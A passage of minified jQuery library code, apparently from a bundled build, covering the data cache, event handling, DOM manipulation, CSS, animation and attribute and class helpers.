"+t.message,t.stack,e)},Et.readyException=function(t){n.setTimeout(function(){throw t})};var Rt=Et.Deferred();Et.fn.ready=function(t){return Rt.then(t).catch(function(t){Et.readyException(t)}),this},Et.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--Et.readyWait:Et.isReady)||(Et.isReady=!0,!0!==t&&--Et.readyWait>0||Rt.resolveWith(lt,[Et]))}}),Et.ready.then=Rt.then,"complete"===lt.readyState||"loading"!==lt.readyState&&!lt.documentElement.doScroll?n.setTimeout(Et.ready):(lt.addEventListener("DOMContentLoaded",m),n.addEventListener("load",m));var $t=function(t,e,n,r,i,o,s){var c=0,u=t.length,l=null==n;if("object"===a(n)){i=!0;for(c in n)$t(t,e,c,n[c],!0,o,s)}else if(void 0!==r&&(i=!0,wt(r)||(s=!0),l&&(s?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(Et(t),n)})),e))for(;c<u;c++)e(t[c],n,s?r:r.call(t[c],c,e(t[c],n)));return i?t:l?e.call(t):u?e(t[0],n):o},Ht=/^-ms-/,qt=/-([a-z])/g,Wt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};b.uid=1,b.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Wt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[y(e)]=n;else for(r in e)i[y(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][y(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){Array.isArray(e)?e=e.map(y):(e=y(e),e=e in r?[e]:e.match(Lt)||[]),n=e.length;for(;n--;)delete r[e[n]]}(void 0===e||Et.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!Et.isEmptyObject(e)}};var Bt=new b,Ut=new b,zt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Gt=/[A-Z]/g;Et.extend({hasData:function(t){return Ut.hasData(t)||Bt.hasData(t)},data:function(t,e,n){return Ut.access(t,e,n)},removeData:function(t,e){Ut.remove(t,e)},_data:function(t,e,n){return Bt.access(t,e,n)},_removeData:function(t,e){Bt.remove(t,e)}}),Et.fn.extend({data:function(t,e){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(i=Ut.get(o),1===o.nodeType&&!Bt.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=y(r.slice(5)),_(o,r,i[r])));Bt.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Ut.set(this,t)}):$t(this,function(e){var n;if(o&&void 0===e){if(void 0!==(n=Ut.get(o,t)))return n;if(void 0!==(n=_(o,t)))return n}else this.each(function(){Ut.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Ut.remove(this,t)})}}),Et.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Bt.get(t,e),n&&(!r||Array.isArray(n)?r=Bt.access(t,e,Et.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=Et.queue(t,e),r=n.length,i=n.shift(),o=Et._queueHooks(t,e),s=function(){Et.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Bt.get(t,n)||Bt.access(t,n,{empty:Et.Callbacks("once memory").add(function(){Bt.remove(t,[e+"queue",n])})})}}),Et.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?Et.queue(this[0],t):void 0===e?this:this.each(function(){var n=Et.queue(this,t,e);Et._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&Et.dequeue(this,t)})},dequeue:function(t){return this.each(function(){Et.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=Et.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=Bt.get(o[s],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(e)}});var Vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Xt=new RegExp("^(?:([+-])=|)("+Vt+")([a-z%]*)$","i"),Kt=["Top","Right","Bottom","Left"],Qt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&Et.contains(t.ownerDocument,t)&&"none"===Et.css(t,"display")},Yt=function(t,e,n,r){var i,o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];i=n.apply(t,r||[]);for(o in e)t.style[o]=s[o];return i},Jt={};Et.fn.extend({show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Qt(this)?Et(this).show():Et(this).hide()})}});var Zt=/^(?:checkbox|radio)$/i,te=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ee=/^$|^module$|\/(?:java|ecma)script/i,ne={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ne.optgroup=ne.option,ne.tbody=ne.tfoot=ne.colgroup=ne.caption=ne.thead,ne.th=ne.td;var re=/<|&#?\w+;/;!function(){var t=lt.createDocumentFragment(),e=t.appendChild(lt.createElement("div")),n=lt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),_t.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",_t.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var ie=lt.documentElement,oe=/^key/,se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;Et.event={global:{},add:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.get(t);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&Et.find.matchesSelector(ie,i),n.guid||(n.guid=Et.guid++),(c=m.events)||(c=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==Et&&Et.event.triggered!==e.type?Et.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Lt)||[""],u=e.length;u--;)a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p&&(f=Et.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=Et.event.special[p]||{},l=Et.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&Et.expr.match.needsContext.test(i),namespace:d.join(".")},o),(h=c[p])||(h=c[p]=[],h.delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,s)||t.addEventListener&&t.addEventListener(p,s)),f.add&&(f.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),Et.event.global[p]=!0)},remove:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.hasData(t)&&Bt.get(t);if(m&&(c=m.events)){for(e=(e||"").match(Lt)||[""],u=e.length;u--;)if(a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p){for(f=Et.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,h=c[p]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)l=h[o],!i&&v!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(o,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(t,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(t,d,m.handle)||Et.removeEvent(t,p,m.handle),delete c[p])}else for(p in c)Et.event.remove(t,p+e[u],n,r,!0);Et.isEmptyObject(c)&&Bt.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,s,a=Et.event.fix(t),c=new Array(arguments.length),u=(Bt.get(this,"events")||{})[a.type]||[],l=Et.event.special[a.type]||{};for(c[0]=a,e=1;e<arguments.length;e++)c[e]=arguments[e];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=Et.event.handlers.call(this,a,u),e=0;(i=s[e++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((Et.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,c))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,r,i,o,s,a=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},n=0;n<c;n++)r=e[n],i=r.selector+" ",void 0===s[i]&&(s[i]=r.needsContext?Et(i,this).index(u)>-1:Et.find(i,this,null,[u]).length),s[i]&&o.push(r);o.length&&a.push({elem:u,handlers:o})}return u=this,c<e.length&&a.push({elem:u,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(Et.Event.prototype,t,{enumerable:!0,configurable:!0,get:wt(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[Et.expando]?t:new Et.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==O()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===O()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&u(this,"input"))return this.click(),!1},_default:function(t){return u(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},Et.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},Et.Event=function(t,e){if(!(this instanceof Et.Event))return new Et.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?C:A,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&Et.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[Et.expando]=!0},Et.Event.prototype={constructor:Et.Event,isDefaultPrevented:A,isPropagationStopped:A,isImmediatePropagationStopped:A,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=C,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=C,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=C,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},Et.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&oe.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&se.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},Et.event.addProp),Et.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){Et.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||Et.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),Et.fn.extend({on:function(t,e,n,r){return M(this,t,e,n,r)},one:function(t,e,n,r){return M(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,Et(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=A),this.each(function(){Et.event.remove(this,t,n,e)})}});var ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ue=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Et.extend({htmlPrefilter:function(t){return t.replace(ce,"<$1></$2>")},clone:function(t,e,n){var r,i,o,s,a=t.cloneNode(!0),c=Et.contains(t.ownerDocument,t);if(!(_t.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Et.isXMLDoc(t)))for(s=E(a),o=E(t),r=0,i=o.length;r<i;r++)L(o[r],s[r]);if(e)if(n)for(o=o||E(t),s=s||E(a),r=0,i=o.length;r<i;r++)F(o[r],s[r]);else F(t,a);return s=E(a,"script"),s.length>0&&P(s,!c&&E(t,"script")),a},cleanData:function(t){for(var e,n,r,i=Et.event.special,o=0;void 0!==(n=t[o]);o++)if(Wt(n)){if(e=n[Bt.expando]){if(e.events)for(r in e.events)i[r]?Et.event.remove(n,r):Et.removeEvent(n,r,e.handle);n[Bt.expando]=void 0}n[Ut.expando]&&(n[Ut.expando]=void 0)}}}),Et.fn.extend({detach:function(t){return R(this,t,!0)},remove:function(t){return R(this,t)},text:function(t){return $t(this,function(t){return void 0===t?Et.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||D(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=D(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(Et.cleanData(E(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Et.clone(this,t,e)})},html:function(t){return $t(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ue.test(t)&&!ne[(te.exec(t)||["",""])[1].toLowerCase()]){t=Et.htmlPrefilter(t);try{for(;n<r;n++)e=this[n]||{},1===e.nodeType&&(Et.cleanData(E(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;Et.inArray(this,t)<0&&(Et.cleanData(E(this)),n&&n.replaceChild(e,this))},t)}}),Et.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){Et.fn[t]=function(t){for(var n,r=[],i=Et(t),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),Et(i[s])[e](n),dt.apply(r,n.get());return this.pushStack(r)}});var he=new RegExp("^("+Vt+")(?!px)[a-z%]+$","i"),pe=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},de=new RegExp(Kt.join("|"),"i");!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(c).appendChild(u);var t=n.getComputedStyle(u);r="1%"!==t.top,a=12===e(t.marginLeft),u.style.right="60%",s=36===e(t.right),i=36===e(t.width),u.style.position="absolute",o=36===u.offsetWidth||"absolute",ie.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var r,i,o,s,a,c=lt.createElement("div"),u=lt.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",_t.clearCloneStyle="content-box"===u.style.backgroundClip,Et.extend(_t,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),a},scrollboxSize:function(){return t(),o}}))}();var ve=/^(none|table(?!-c[ea]).+)/,me=/^--/,ge={position:"absolute",visibility:"hidden",display:"block"},ye={letterSpacing:"0",fontWeight:"400"},be=["Webkit","Moz","ms"],xe=lt.createElement("div").style;Et.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=$(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,s,a=y(e),c=me.test(e),u=t.style;if(c||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(t,!1,r))?i:u[e];o=typeof n,"string"===o&&(i=Xt.exec(n))&&i[1]&&(n=w(t,e,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(Et.cssNumber[a]?"":"px")),_t.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,o,s,a=y(e);return me.test(e)||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],s&&"get"in s&&(i=s.get(t,!0,n)),void 0===i&&(i=$(t,e,r)),"normal"===i&&e in ye&&(i=ye[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),Et.each(["height","width"],function(t,e){Et.cssHooks[e]={get:function(t,n,r){if(n)return!ve.test(Et.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,r):Yt(t,ge,function(){return z(t,e,r)})},set:function(t,n,r){var i,o=pe(t),s="border-box"===Et.css(t,"boxSizing",!1,o),a=r&&U(t,e,r,s,o);return s&&_t.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-U(t,e,"border",!1,o)-.5)),a&&(i=Xt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=Et.css(t,e)),B(t,n,a)}}}),Et.cssHooks.marginLeft=H(_t.reliableMarginLeft,function(t,e){if(e)return(parseFloat($(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),Et.each({margin:"",padding:"",border:"Width"},function(t,e){Et.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+Kt[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(Et.cssHooks[t+e].set=B)}),Et.fn.extend({css:function(t,e){return $t(this,function(t,e,n){var r,i,o={},s=0;if(Array.isArray(e)){for(r=pe(t),i=e.length;s<i;s++)o[e[s]]=Et.css(t,e[s],!1,r);return o}return void 0!==n?Et.style(t,e,n):Et.css(t,e)},t,e,arguments.length>1)}}),Et.Tween=G,G.prototype={constructor:G,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||Et.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Et.cssNumber[n]?"":"px")},cur:function(){var t=G.propHooks[this.prop];return t&&t.get?t.get(this):G.propHooks._default.get(this)},run:function(t){var e,n=G.propHooks[this.prop];return this.options.duration?this.pos=e=Et.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=Et.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){Et.fx.step[t.prop]?Et.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[Et.cssProps[t.prop]]&&!Et.cssHooks[t.prop]?t.elem[t.prop]=t.now:Et.style(t.elem,t.prop,t.now+t.unit)}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Et.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},Et.fx=G.prototype.init,Et.fx.step={};var _e,we,ke=/^(?:toggle|show|hide)$/,Se=/queueHooks$/;Et.Animation=Et.extend(Z,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return w(n.elem,t,Xt.exec(e),n),n}]},tweener:function(t,e){wt(t)?(e=t,t=["*"]):t=t.match(Lt);for(var n,r=0,i=t.length;r<i;r++)n=t[r],Z.tweeners[n]=Z.tweeners[n]||[],Z.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?Z.prefilters.unshift(t):Z.prefilters.push(t)}}),Et.speed=function(t,e,n){var r=t&&"object"==typeof t?Et.extend({},t):{complete:n||!n&&e||wt(t)&&t,duration:t,easing:n&&e||e&&!wt(e)&&e};return Et.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in Et.fx.speeds?r.duration=Et.fx.speeds[r.duration]:r.duration=Et.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){wt(r.old)&&r.old.call(this),r.queue&&Et.dequeue(this,r.queue)},r},Et.fn.extend({fadeTo:function(t,e,n,r){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=Et.isEmptyObject(t),o=Et.speed(e,n,r),s=function(){var e=Z(this,Et.extend({},t),o);(i||Bt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",o=Et.timers,s=Bt.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Se.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||Et.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Bt.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=Et.timers,s=r?r.length:0;for(n.finish=!0,Et.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),Et.each(["toggle","show","hide"],function(t,e){var n=Et.fn[e];Et.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(K(e,!0),t,r,i)}}),Et.each({slideDown:K("show"),slideUp:K("hide"),slideToggle:K("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){Et.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),Et.timers=[],Et.fx.tick=function(){var t,e=0,n=Et.timers;for(_e=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||Et.fx.stop(),_e=void 0},Et.fx.timer=function(t){Et.timers.push(t),Et.fx.start()},Et.fx.interval=13,Et.fx.start=function(){we||(we=!0,V())},Et.fx.stop=function(){we=null},Et.fx.speeds={slow:600,fast:200,_default:400},Et.fn.delay=function(t,e){return t=Et.fx?Et.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}})},function(){var t=lt.createElement("input"),e=lt.createElement("select"),n=e.appendChild(lt.createElement("option"));t.type="checkbox",_t.checkOn=""!==t.value,_t.optSelected=n.selected,t=lt.createElement("input"),t.value="t",t.type="radio",_t.radioValue="t"===t.value}();var Ee,Pe=Et.expr.attrHandle;Et.fn.extend({attr:function(t,e){return $t(this,Et.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){Et.removeAttr(this,t)})}}),Et.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?Et.prop(t,e,n):(1===o&&Et.isXMLDoc(t)||(i=Et.attrHooks[e.toLowerCase()]||(Et.expr.match.bool.test(e)?Ee:void 0)),void 0!==n?null===n?void Et.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:(r=Et.find.attr(t,e),null==r?void 0:r))},attrHooks:{type:{set:function(t,e){if(!_t.radioValue&&"radio"===e&&u(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(Lt);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),Ee={set:function(t,e,n){return!1===e?Et.removeAttr(t,n):t.setAttribute(n,n),n}},Et.each(Et.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Pe[e]||Et.find.attr;Pe[e]=function(t,e,r){var i,o,s=e.toLowerCase();return r||(o=Pe[s],Pe[s]=i,i=null!=n(t,e,r)?s:null,Pe[s]=o),i}});var Te=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;Et.fn.extend({prop:function(t,e){return $t(this,Et.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[Et.propFix[t]||t]})}}),Et.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&Et.isXMLDoc(t)||(e=Et.propFix[e]||e,i=Et.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=Et.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),_t.optSelected||(Et.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),Et.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Et.propFix[this.toLowerCase()]=this}),Et.fn.extend({addClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).addClass(t.call(this,e,et(this)))});if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).removeClass(t.call(this,e,et(this)))});if(!arguments.length)return this.attr("class","");if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):wt(t)?this.each(function(n){Et(this).toggleClass(t.call(this,n,et(this),e),e)}):this.each(function(){var e,i,o,s;if(r)for(i=0,o=Et(this),s=nt(t);e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 